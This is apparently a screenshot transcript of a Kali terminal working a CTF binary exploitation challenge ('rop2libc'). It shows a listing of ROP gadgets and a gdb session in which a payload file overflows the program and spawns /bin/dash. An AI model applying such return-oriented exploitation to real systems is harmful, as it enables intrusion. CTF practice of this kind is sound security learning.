 Applications Places Terminal Sun 11:51 1
root@kali: ~/ctfs/actf2016/bin/rop2libc
File Edit View Search Terminal Tabs Help
root@kali: ~/ctfs/actf2016/bin/rop2libc × root@kali: ~/ctfs/actf2016/bin/rop2libc ×
0x40061c: fmul [rax-0x7d]; ret
0x400631: pop rsi; pop r15; ret
0x400630: pop r14; pop r15; ret
0x40063e: add [rax],al; repz ret
0x400548: add [rcx],al; repz ret
0x4005c2: mov eax,0x0; leave; ret
0x4005c5: add [rax],al; leave; ret
0x4005a3: test eax,0xc9fffffe; ret
0x4005c4: add [rax],al; add cl,cl; ret
0x40063d: add [rax],al; add bl,dh; ret
0x400645: sub esp,0x8; add rsp,0x8; ret
0x400638: nop [rax+rax*1+0x0]; repz ret
--More--(25/101)q
gdb-peda$ q
root@kali:~/ctfs/actf2016/bin/rop2libc# gdb rop2libc -q
Reading symbols from rop2libc...(no debugging symbols found)...done.
gdb-peda$ r < payload
Starting program: /root/ctfs/actf2016/bin/rop2libc/rop2libc < payload
warning: the debug information found in "/lib64/ld-2.19.so" does not match "/lib64/ld-linux-x86-64.so.2" (CRC mismatch).
You said: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA3
[New process 5216]
process 5216 is executing new program: /bin/dash
warning: the debug information found in "/lib64/ld-2.19.so" does not match "/lib64/ld-linux-x86-64.so.2" (CRC mismatch).
[New process 5217]
process 5217 is executing new program: /bin/dash
warning: the debug information found in "/lib64/ld-2.19.so" does not match "/lib64/ld-linux-x86-64.so.2" (CRC mismatch).
[Inferior 3 (process 5217) exited normally]
Warning: not running or target is remote
gdb-peda$ q
root@kali:~/ctfs/actf2016/bin/rop2libc#